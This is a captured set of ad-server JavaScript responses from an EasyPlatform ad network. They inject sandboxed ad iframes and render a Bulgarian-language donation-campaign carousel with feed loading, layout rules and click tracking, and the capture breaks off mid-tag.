frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_61c764af0aa928a1c1d70baec7dbb088e7d302177dc29d4ac4d7103d831bc55f" name="eadth5_61c764af0aa928a1c1d70baec7dbb088e7d302177dc29d4ac4d7103d831bc55f" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_61c764af0aa928a1c1d70baec7dbb088e7d302177dc29d4ac4d7103d831bc55f', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768683884145&rtzo=0&cb=9692892&rf=
body_size: 2432
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_fa2ef6d18b7efb5684cacbbf0854da26ce9ba42439a2dab6ac239fec8d7f2828" name="eadth5_fa2ef6d18b7efb5684cacbbf0854da26ce9ba42439a2dab6ac239fec8d7f2828" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_fa2ef6d18b7efb5684cacbbf0854da26ce9ba42439a2dab6ac239fec8d7f2828', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124505/assets/init.js
body_size: 23157
content:
(function () {
  const splideOptions = {
    selector: '.splide',
    type: 'slide',
    arrows: true,
    isNavigation: true,
    pagination: false,
    rewind: true,
    focus: '0',
    gap: '12px',
    drag: true,
    perPage: 1,
    perMove: 1,
    flickPower: 2,
    flickMaxPages: 1,
    lazyLoad: 'nearby',
  }

  linkExternalFont()

  const splideHeight = parseInt(config.bodyHeight, 10) - parseInt(config.headerHeight, 10) - 12
  const splideWidth = parseInt(config.bodyWidth, 10) * 0.9
  const feedItems = {
    all: [],
    orderedIds: [],
    withKeys: [],
  }

  addEventListener('DOMContentLoaded', () => {
    dispatchEvent(new CustomEvent('feedLoad'))
  })

  addEventListener('feedLoad', () => {
    try {
      let feedData = JSON.parse(config.feed)
      let feedType

      switch (typeof feedData) {
        case 'number':
          if (feedData <= 0) {
            return
          }

          feedType = 'remote'
          break

        case 'object':
          if (feedData?.length === 0 || Object.keys(feedData)?.length === 0) {
            return
          }

          feedType = 'macro'
          break
      }

      dispatchEvent(new CustomEvent(`feedItemsLoad:${feedType}`, {
        detail: {
          feedData
        },
      }))
    } catch (e) {}
  })

  addEventListener('feedItemsLoad:macro', (event) => {
    dispatchEvent(new CustomEvent('feedItemsReady', {
      detail: {
        items: event.detail.feedData,
      },
    }))
  })

  addEventListener('feedItemsLoad:remote', (event) => {
    const request = new XMLHttpRequest()
    request.open('GET', `https://eadsrv.com/ads/feeds/${event.detail.feedData}/feed.json`)
    request.send()

    request.addEventListener('load', (event) => {
      let feedItems = event.target.responseText

      try {
        feedItems = JSON.parse(feedItems)
      } catch (e) {
        return
      }

      const feedItemsWithKey = Object.values(feedItems).reduce((all, item) => {
        item.key = item.id
        all.push(item)

        return all
      }, [])

      dispatchEvent(new CustomEvent('feedItemsReady', {
        detail: {
          items: feedItemsWithKey,
        },
      }))
    })
  })

  addEventListener('feedItemsReady', (feedReadyEvent) => {
    feedItems.all = feedReadyEvent.detail.items
    feedItems.orderedIds = Object.values(feedItems.all).reduce((all, item) => {
      feedItems.withKeys[item.key] = item
      all.push(item.key)

      return all
    }, [])

    if (config?.randomiseFeedItems) {
      shuffleArray(feedItems.orderedIds)
    }

    dispatchEvent(new CustomEvent('feedReady'))
  })

  addEventListener('feedReady', () => {
    dispatchEvent(new CustomEvent('splideLoad'))
  })

  addEventListener('splideLoad', () => {
    normalizeConfigProductsPerSlide()

    let feedItemsNumber = config?.feedItemsNumber ?? 50
    feedItemsNumber = Math.min(feedItems.orderedIds.length, feedItemsNumber)
    feedItemsNumber = roundWithSignificance(feedItemsNumber, config.productsPerSlide)

    document.querySelector('.splide__list').innerHTML = formatFeedItems(feedItems.orderedIds.slice(0, feedItemsNumber), feedItems.withKeys).join('')

    applyGridConfig()

    const splide = new Splide(splideOptions.selector, splideOptions)

    // progressbar
    const bar = splide.root.querySelector('.my-carousel-progress-bar')
    splide.on('mounted move', () => {
      const end = splide.Components.Controller.getEnd() + 1
      const rate = Math.min((splide.index + 1) / end, 1)
      bar.style.width = String(100 * rate) + '%'
    })

    const animationCssClass = 'has-animation'
    splide.on('mounted', () => {
      styleSlides()
      animateFirstSlideItems()
      // decorateOutgoingLinks()
      syncProgressBars()
    })
    splide.on('move', () => {
      eaia('Navigation')
      document.querySelector('.splide__arrow--prev').style.display = "block"
      document.querySelector(`.${animationCssClass}`)?.classList.remove(animationCssClass)
    })
    splide.mount(window.splide.Extensions)

    // add last slide
    const lastSlide = document.createElement('li')
    lastSlide.classList.add('splide__slide')
    lastSlide.classList.add('last_slide')
    lastSlide.innerHTML = `<a href="${clickTracking.prefix}" target="_blank">
      <div>
        <svg><use href="#last"/></svg>
        <h4>${config.lastSlideText}</h4>
        <span class="cta">${config.headerButtonText}</span>
      </div>
    </a>`
    splide.add(lastSlide, splide.length)

    dispatchEvent(new CustomEvent('bannerReady'))

    function applyGridConfig() {
      let dimensions
      switch (config.derived.format) {
        // висок
        case 'rows':
          dimensions = [[config.derived.maxProductsNumber / config.columnsPerSlide, config.columnsPerSlide]]
          break

        // широк
        case 'columns':
          dimensions = [[config.columnsPerSlide, config.derived.maxProductsNumber / config.columnsPerSlide]]
          break
      }

      splideOptions.fixedHeight = splideHeight
      splideOptions.fixedWidth = splideWidth
      splideOptions.grid = {
        dimensions,
        gap: {
          row: '6px',
          col: '6px',
        }
      }
    }

    function styleSlides() {
      document.querySelectorAll('.splide__list > li').forEach((element) => {
        const firstLi = element.querySelector('li')

        // assumes that all containers are equal width/height
        const firstLiHeight = firstLi.clientHeight
        const firstLiWidth = firstLi.clientWidth

        if (firstLiHeight === 0
          || firstLiWidth === 0
        ) {
          return
        }

        setDocumentProp('--container-height', `${firstLiHeight}px`)
        setDocumentProp('--container-width', `${firstLiWidth}px`)
        setDocumentProp('--zoom-ratio', 1 - (0.6 - ((firstLiWidth / splideWidth ) * 0.6)))

        if (splideHeight < 200) {
          setDocumentProp('--last-slide-image-type', 'none')
        }

        const layout = layoutFromContainerSize(firstLiWidth, firstLiHeight)
        const cssClasses = [
          `layout-id-${layout.layoutId}`,
        ]

        if (layout.price.isAvailable) {
          cssClasses.push(`price-position-${layout.price.position}`)
        }

        ['button', 'title', 'brand'].forEach((cssClass) => {
          if (layout[cssClass].isAvailable) {
            cssClasses.push(`has-${cssClass}`)
          }
        })

        element.querySelectorAll('li').forEach((li) => {
          cssClasses.forEach((cssClass) => {
            li.classList.add(cssClass)
          })
        })
      })
    }

    function layoutFromContainerSize(containerWidth, containerHeight) {
      const template = {
        layoutId: null,
        layoutType: 'vertical',
        image: {
          isAvailable: true,
          width: 0,
          height: 0,
        },
        price: {
          isAvailable: true,
          position: 'bottom', // top|bottom
        },
        button: {
          isAvailable: false,
        },
        title: {
          isAvailable: false,
        },
        brand: {
          isAvailable: false,
        },
      }

      if (containerWidth === 0
        || containerHeight === 0
      ) {
        // fallback
        return deepMerge(template, {
          layoutId: 0,
        })
      }

      // magic numbers
      const targetRatio = 1.25
      const minimumVerticalSpace = 40
      const minimumHorizontalSpace = 250

      const containerRatio = containerHeight / containerWidth
      /**
       * availableHeight е оставащото място след
       * разполагане на квадратното изображение
       */
      let availableHeight = 0

      let galleryHeight = parseFloat(getComputedStyle(document.getElementsByClassName("gallery")[0]).height)

      switch(containerWidth > containerHeight) {
        case true:
          break
        case false:
          availableHeight = Math.abs(containerHeight - galleryHeight)
          break
      }
      let titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 3 ) * 1.2
      setDocumentProp(`--title-max-height`, `${titleMaxHeight}px`)

      if (containerRatio >= targetRatio) {
        if (availableHeight <= minimumVerticalSpace) {
          // layoutId 1
          let pricePosition = 'bottom'
          if (availableHeight <= 24) {
            pricePosition = 'top'
          }
          return deepMerge(template, {
            layoutId: 1,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              }
          })
        }

        // layoutId 2
        const hasButton = config.hasButton
        const hasTitle = ! hasButton && config.hasTitle
        const hasBrand = ! hasButton && config.hasBrand
        let pricePosition = 'bottom'
        if (hasButton && availableHeight < 60
          || hasTitle && availableHeight < 60
          || hasBrand && availableHeight < 60
        ) {
          pricePosition = 'top'
        }

        if (availableHeight > 120) {
          return deepMerge(template, {
            layoutId: 2,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              },
              button: {
                isAvailable: config.hasButton,
              },
              title: {
                isAvailable: config.hasTitle,
              },
              brand: {
                isAvailable: config.hasBrand,
              },
          })
        }

        if (availableHeight > 90) {
          return deepMerge(template, {
            layoutId: 2,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              },
              button: {
                isAvailable: config.hasButton,
              },
              title: {
                isAvailable: config.hasTitle,
              },
              brand: {
                isAvailable: hasBrand,
              },
          })
        }

        return deepMerge(template, {
          layoutId: 2,
          layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: config.hasButton,
            },
            title: {
              isAvailable: hasTitle,
            },
            brand: {
              isAvailable: hasBrand,
            },
        })
      }

      // layoutId 6
      if (containerRatio >= 1
        && containerRatio < targetRatio
        && containerHeight > 200
      ) {
        titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 2 ) * 1.2
        setDocumentProp(`--title-max-height`, `${titleMaxHeight}px`)

        pricePosition = 'top'

        if (availableHeight > 80) {
          return deepMerge(template, {
            layoutId: 6,
            layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: config.hasButton,
            },
            title: {
              isAvailable: config.hasTitle,
            },
            brand: {
              isAvailable: false,
            },
          })
        }

        return deepMerge(template, {
          layoutId: 6,
          layoutType: 'vertical',
          price: {
            position: pricePosition,
          },
          button: {
            isAvailable: config.hasButton,
          },
          title: {
            isAvailable: false,
          },
          brand: {
            isAvailable: false,
          },
        })
      }

      if (containerWidth <= minimumHorizontalSpace) {
        if (availableHeight <= minimumVerticalSpace) {
          // layoutId 3
          let pricePosition = 'right'
          return deepMerge(template, {
            layoutId: 3,
            layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: false,
            },
            title: {
              isAvailable: false,
            },
            brand: {
              isAvailable: false,
            },
          })
        }

        // layoutId 4
        const hasButton = config.hasButton
        const hasTitle = ! hasButton && config.hasTitle
        const hasBrand = ! hasButton && config.hasBrand
        let pricePosition = 'bottom'
        if (hasButton
          || hasTitle
          || hasBrand
        ) {
          pricePosition = 'top'
        }

        return deepMerge(template, {
          layoutId: 4,
          layoutType: 'vertical',
          price: {
            position: pricePosition,
          },
          button: {
            isAvailable: config.hasButton,
          },
          title: {
            isAvailable: config.hasTitle,
          },
          brand: {
            isAvailable: config.hasBrand,
          },
        })
      }

      // layoutId 5
      titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 4 ) * 1.2
      setDocumentProp('--title-max-height', `${titleMaxHeight}px`)

      let zoomRatio = 1 - (0.5 - ((containerHeight / splideHeight ) * 0.5))
      if (splideWidth < 260) {
        zoomRatio = splideWidth / 320
      }
      setDocumentProp('--zoom-ratio', zoomRatio)

      return deepMerge(template, {
        layoutId: 5,
        // image on the side
        layoutType: 'horizontal',
        button: {
          isAvailable: config.hasButton,
        },
        title: {
          isAvailable: config.hasTitle,
        },
        brand: {
          isAvailable: config.hasBrand,
        },
      })
    }

    function animateFirstSlideItems() {
      const elements = document.querySelectorAll('.splide__slide.is-active.is-visible .splide__slide.splide__slide--col')
      elements.forEach((element, index) => {
        element.dataset.elementIndex = index
        element.addEventListener('animationend', () => {
          const currentIndex = parseInt(element.dataset.elementIndex, 10)
          const nextIndex = wrap(0, elements.length, currentIndex + 1)

          elements[currentIndex].classList.remove(animationCssClass)
          elements[nextIndex].classList.add(animationCssClass)
        })

        elements[0].classList.add(animationCssClass)
      })
    }

    function decorateOutgoingLinks() {
      document.querySelectorAll('.splide__list > li').forEach((li) => {
        li.querySelectorAll('a').forEach((link) => {
          const interactions = []
          if ('ariaLabel' in li && li.ariaLabel.length) {
            interactions.push(`Slide-${li.ariaLabel.replaceAll(' ', '-')}`)
          }
          if ('event' in link.dataset && link.dataset.event.length) {
            interactions.push(`Event-${link.dataset.event}`)
          }
          if (interactions.length) {
            link.dataset.interactionClick = interactions.join(',')
          }
        })
      })
    }
  })

  addEventListener('bannerReady', () => {
    document.querySelectorAll('.loading').forEach((element) => {
      element.classList.remove('loading')
    })
  })

  function linkExternalFont() {
    const fontFamilies = {
      'Montserrat': 'Montserrat:ital,wght@0,100..900;1,100..900',
      'PT Sans Narrow': 'PT+Sans+Narrow:wght@400;700',
      'Roboto': 'Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900',
      'Inter': 'Inter:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900',
      'Sofia Sans': 'Sofia+Sans:ital,wght@0,1..1000;1,1..1000',
      'Yanone Kaffeesatz': 'Yanone+Kaffeesatz:wght@200..700',
    }

    const fontFamily = fontFamilies[config?.fontFamily]
    if (! fontFamily) {
      return
    }

    const lastLink = document.createElement('link')
    lastLink.setAttribute('rel', 'stylesheet')
    lastLink.setAttribute('href', `https://fonts.googleapis.com/css2?display=swap&family=${fontFamily}`)

    const links = document.querySelectorAll('link')
    links[links.length - 1].after(lastLink)
  }

  function normalizeConfigProductsPerSlide() {
    let ratio
    let format

    switch (splideHeight > splideWidth) {
    // висок
    case true:
      format = 'rows'
      ratio = splideHeight / splideWidth
      break

    // широк
    case false:
      ratio = splideWidth / splideHeight
      format = 'columns'
      break
    }

    const maxProductsMultiplier = parseInt(config.columnsPerSlide, 10) * 2.5 // magic number

    // normalize productsPerSlide to be factor of columnsPerSlide
    config.productsPerSlide = roundWithSignificance(config.productsPerSlide, config.columnsPerSlide)
    config.derived = {
      format,
      maxProductsNumber: Math.min(config.productsPerSlide, roundWithSignificance(maxProductsMultiplier * ratio))
    }

    // clamp productsPerSlide between columnsPerSlide and maxProductsNumber
    const maxProductsPerSlide = Math.min(config.derived.maxProductsNumber, Math.max(config.columnsPerSlide, config.productsPerSlide))
  }

  function getHref(url) {
    const u = new URL(url)
    let glue = ''
    if (u.search.length > 0) {
      glue = '&'
    }
    u.search += glue + clickTracking.suffix

    return clickTracking.prefix + encodeURIComponent(u.href)
  }

  function wrap(min, max, value) {
    const rangeSize = max - min
    return ((((value - min) % rangeSize) + rangeSize) % rangeSize) + min
  }

  function fromRange(min, max) {
    return ((Math.random() * (max - min + 1)) | 0) + min
  }

  function shuffleArray(array) {
    let length = array.length
    while (length) {
      length -= 1
      const randomIndex = fromRange(0, length)
      const temp = array[length]
      array[length] = array[randomIndex]
      array[randomIndex] = temp
    }
  }

  function roundWithSignificance(number, significance = 2) {
    return Math.floor(number / significance) * significance
  }

  function setDocumentProp(name, value) {
    document.documentElement.style.setProperty(name, value)
  }

  function deepMerge(target, ...sources) {
    if (!sources.length) return target;
    const source = sources.shift();

    if (typeof target !== 'object' || target == null) {
      return source;
    }

    for (const key in source) {
      if (source.hasOwnProperty(key)) {
        if (typeof source[key] === 'object' && typeof target[key] === 'object') {
          target[key] = deepMerge(target[key], source[key]);
        } else {
          target[key] = source[key];
        }
      }
    }

    return deepMerge(target, ...sources);
  }

  function compileTemplate(template, data) {
    let compiled = template
    Object.keys(data).forEach((key) => {
      compiled = compiled.replaceAll(`{${key}}`, data[key])
    })

    return compiled
  }

  function formatFeedItems(itemIdOrderedList, feedItems) {
    let buttonLabel = 'Купи'
    if ('buttonLabel' in config
      && config.buttonLabel.length > 0
    ) {
      buttonLabel = config.buttonLabel
    }

    const itemTemplate = `
    <li class="splide__slide{discountedCssClass}">
      <a href="{link}" target="_blank" data-event="{event}">
        <h3 class="title">{title}</h3>
        <div class="gallery">
          <img data-splide-lazy="{image}">
        </div>
        <h5 class="brand"><svg><use href="#donor"/></svg>{brand} Дарители</h5>
        <div class="progress" style="--percentage:{discountPercentage}%"><div class="perc">{discountPercentage}%</div></div>
        <div class="donated">{price}</div>
        <hr>
        <div class="cth">{cth}</div>
        <span class="btn">{buttonLabel}</span>
      </a>
    </li>
    `

    const items = []
    itemIdOrderedList.forEach((itemId) => {
      const item = feedItems[itemId]

      let brandFragment = ''
      if (item.brand) {
        brandFragment = item.brand
      }
      let event = ''
      if (item.event) {
        event = item.event
      }

      const enddate = new Date(item.description)
      const today = new Date()
      const daysToEnd = Math.floor((enddate - today) / (1000 * 60 * 60 * 24))

      let dayOrDays = 'дни'
      if (daysToEnd === 1) {
        let dayOrDays = 'ден'
      }
      item._price = item.price
      item._original_price = item.original_price
      item.price = Math.round(item.price)
      item.original_price = Math.round(item.original_price)

      const neededAmount = item.original_price - item.price;
      const formattedAmount = neededAmount.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })
      const formattedPrice = item.price.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })
      const formattedOriginalPrice = item.original_price.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })

      const cth = `До края на кампанията остават <b>${daysToEnd} ${dayOrDays}</b>, а са нужни още <b>${formattedAmount} EUR</b>`

      let priceFragment = `<div class="price">Дарени: ${formattedPrice} EUR</div>`
      // let priceFragment = `<div class="price">${item.price}</div>`
      let discountFragment = ''
      let discountedCssClass = ''
      let discountPercentage = '0'
      if (item.original_price) {
        discountPercentage = Math.round((item._price / item.original_price) * 100)
        priceFragment += `<em class="promo">от ${formattedOriginalPrice} EUR</em>`
        // priceFragment += `<em class="promo">${item.original_price}</em>`
        discountFragment = `<div class="discount">${discountPercentage}%</div>`
        discountedCssClass = ' discounted'
      }

      items.push(compileTemplate(itemTemplate, {
        link: getHref(item.url),
        image: item.image,
        title: item.title.replace(new RegExp(`^${item.brand} `, 'u'), ''),
        brand: brandFragment,
        price: priceFragment,
        discount: discountFragment,
        event,
        discountedCssClass,
        buttonLabel,
        discountPercentage,
        cth,
      }))
    })

    return items
  }

  function syncProgressBars() {
    const bars = document.querySelectorAll('.progress')

    bars.forEach((bar) => {
      const pill = bar.querySelector('.perc')
      const barWidth = parseInt(bar.clientWidth, 10)
      const pillWidth = parseInt(pill.clientWidth, 10)
      /*
      const percent = parseInt(getComputedStyle(bar).getPropertyValue('--percentage').trim(), 10)
      console.log('barWidth', barWidth)
//      console.log('pillWidth', pillWidth)
//      console.log('percent', percent)
      const b = barWidth - Math.floor(barWidth * ((100 - percent) / 100)) - Math.floor(pillWidth / 2)
      console.log(Math.floor(barWidth * ((100 - percent) / 100)))

      pill.style.setProperty('--offset', `-${b}px`)
      */
      const percent = parseInt(getComputedStyle(bar).getPropertyValue('--percentage'), 10)
      const offset = Math.min(barWidth - pillWidth, Math.floor((barWidth * percent / 100) - (pillWidth / 2)))

      pill.style.setProperty('--offset', `-${offset}px`);
    })
  }
}())


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768683898926&rtzo=0&cb=3389343&rf=
body_size: 2428
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_486e89f8d2c34263e12ff6c6047c43e8867dedd6504e3a4fe2932c8208679b43" name="eadth5_486e89f8d2c34263e12ff6c6047c43e8867dedd6504e3a4fe2932c8208679b43" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_486e89f8d2c34263e12ff6c6047c43e8867dedd6504e3a4fe2932c8208679b43', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768683883967&rtzo=0&cb=18459417&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_e20011383749a5f2a478f787df29da80997648c6bcd49ce840f96c6d85e0962e" name="eadth5_e20011383749a5f2a478f787df29da80997648c6bcd49ce840f96c6d85e0962e" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a 